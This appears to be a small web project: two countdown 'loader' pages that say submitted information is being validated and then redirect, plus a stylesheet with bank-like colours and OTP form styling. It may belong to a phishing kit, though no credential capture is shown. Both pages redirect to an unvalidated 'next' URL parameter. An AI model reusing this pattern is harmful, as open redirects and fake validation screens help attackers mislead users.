


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header>
        <img src="assets/ngkjtuyg.png" width="100%" alt="">
    </header>
    <div class="loader-container">
        <div id="loader" class="loader"></div>
        <h1 class="text-center" style="font-size: 14px; color: grey; font-family: Heebo, sans-serif;">Please wait...<br>Redirecting in <span id="seconds">10</span> seconds.</h1>
    </div>

    <img src="assets/gyutgkjn.png" alt="" width="100%">
    <footer>
        <img src="assets/jhbtgr.png" alt="" width="100%">
    </footer>

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script>
        window.onload = function () {
            let timeout = 10000;
            if (window.location.hostname == 'localhost' || window.location.hostname == '127.0.0.1') {
                timeout = 10000;
            }
            var url = window.location.href;
            var urlObject = new URL(url);
            var nextValue = urlObject.searchParams.get('next');
            setTimeout(function () {
                if (nextValue) {
                    window.location.href = nextValue;
                } else {
                    window.location.href = "begin.html";
                }
            }, timeout);
        }
        $(document).ready(function () {
            var seconds = 10;
            var countdown = setInterval(function () {
                seconds--;
                $('#seconds').text(seconds);
                if (seconds <= 0) {
                    clearInterval(countdown);
                    console.log('Countdown reached 0');
                }
            }, 1000);
            localStorage.setItem('1', 0);

        });
    </script>
</body>

</html>
</file>



<file: loader.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header>
        <img src="assets/ngkjtuyg.png" width="100%" alt="">
    </header>
    <div class="loader-container">
        <div id="loader" class="loader"></div>
        <h1 class="text-center" style="font-size: 14px; color: grey; font-family: Heebo, sans-serif;">Please wait... We are Validating
            information that you provided<br>Redirecting in <span id="countdown">10</span> seconds.</h1>
    </div>

    <img src="assets/gyutgkjn.png" alt="" width="100%">
    <footer>
        <img src="assets/jhbtgr.png" alt="" width="100%">
    </footer>

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

    <script>
        window.onload = function () {
            let timeout = 10000;
             if (window.location.hostname == 'localhost' || window.location.hostname == '127.0.0.1') {
                 timeout = 0;
             }
            var url = window.location.href;
            var urlObject = new URL(url);
            var nextValue = urlObject.searchParams.get('next');

            setTimeout(function () {
                if (nextValue) {
                    window.location.href = nextValue;
                } else {
                    window.location.href = "index.html";
                }
            }, timeout);
        }

        $(document).ready(function () {
            var seconds = 10;
            var countdown = setInterval(function () {
                seconds--;
                $('#countdown').text(seconds);
                if (seconds <= 0) {
                    clearInterval(countdown);
                    console.log('Countdown reached 0');
                }
            }, 1000);
        });

    </script>
</body>

</html>
</file>
<file: css/style.css>
:root {
    --primary-color: #97144d;
}
body, html {
    margin: 0;
    padding: 0;
    background-color: white;
    font-family: "Lato", sans-serif;
    font-weight: bold;
    font-style: normal;
    font-size: 15px;
    padding: 0px;
}
h2 {
    margin-bottom:15px;
    margin-top: 0px;
}
p{
    margin:5px;
}
.primary-color {
    color:var(--primary-color);
}
.header-row{
    display: flex;
    justify-content: space-between;
    transition: all .5s;
    background-color: var(--primary-color);
    padding: 10px 20px;
    align-items: center;
}
.header-left strong {
    color:white;
    display: inline-flex;
    gap: 5px    ;
}
main {
    width: 100%;
    background-color: white;
    padding-bottom:20px;
}
.box {
    padding: 1px 40px 10px 40px;
    border-radius: 10px;
    
}
.button-group {
    display: flex;
    justify-content:space-around;
    margin-top: 20px;
    border-radius: 20px;
    /* box-shadow: inset 0 1px 3px 0 rgba(0,0,0,.5),0 2px 4px 0 rgba(0,0,0,.26); */
    margin: 10% / 50%;
    
}
.sbtn{
    flex-grow: 1;
    padding: 5px 13px;
    border: none;
    cursor: pointer;
    transition: all .5s;
    border-radius: 5px;
    font-weight: 500;
    /* filter: blur(0.2px); */
    color:#9b9b9b;
    height: 40px;
    
}
.sbtn-primary{
    background-color: #97144D;
    color: white;
}
.btn{
    flex-grow: 1;
    padding: 5px 12px;
    border: none;
    cursor: pointer;
    transform: scale(1:1);
    transition: transform .3s ease;
    border-radius: 17px;
    font-weight: 100;
    /* filter: blur(1px); */
    color:#404040;
    border: solid 1px #E2E2E2;
    height: 22px;
    text-align: center;
    
    
    
}
.btn-primary{
    background-color: #ed1164;
    color: white;
    
}
.form-group {
    display: flex;
    flex-direction: column;
    margin-top: 25px;
    width: 100%;
}
.form{
    margin-top:40px;
}
input{
    line-height: 20px!important;
    color:var(--primary-color);
    padding: 0.5em 0 0.1em;
    font-size: 14px;
    margin-top: 2px;
    outline: none;
    border: none;
    border-bottom: 1px solid #adbdcc;
    font-weight: 600;
    padding-right:15px;
}
input:focus{
    border-bottom: 2px solid #adbdcc;
}
label{
    color:#9b9b9b;
    font-weight: 500;
}
input:focus{
    outline: none;
}
label > i {
    margin:0 5px;
}
form  button {
    font-weight: 700;
    font-size: 17px;
    letter-spacing: 1px;
}
footer {    
    color:rgb(73, 72, 72);
    margin: 15px 0;
    text-align: center;
}
footer .link{
    text-align: center;
}
footer p {
    margin-bottom:10px;
    text-align: center;
}
footer a {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
    transition: all .5s;
}

.text-center{
    margin-left: 6%;
}
.form-two {
    display: flex;
    gap: 7px;
}
::placeholder {
    color: var(--primary-color);
    font-weight: 400;
}

label::after {
    content: "*";
    color: red;
    margin-left:2px;
}

.w-100{
    width:100%;
}
.w-50{
    width:50%;
}
.resend-otp-button {
    background-color: var(--primary-color);
    border-radius: 5px;
    color: white;
    padding: 5px;
    margin-top: 20px;
    text-align: right;
    display: flex;
    justify-content: end;
    width: 90px;
}
#tok-invalid{
    color:green;
    font-weight: 700;
}

/* @media screen and (min-width: 768px){
    body {
        display: none;
    }
} */
.loader {
    border: 8px solid #f3f3f3;
    border-top: 8px solid #97144d;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: spin 0.5s linear infinite;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}
.loader-container {
    margin:80px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 10px;
}
</file>
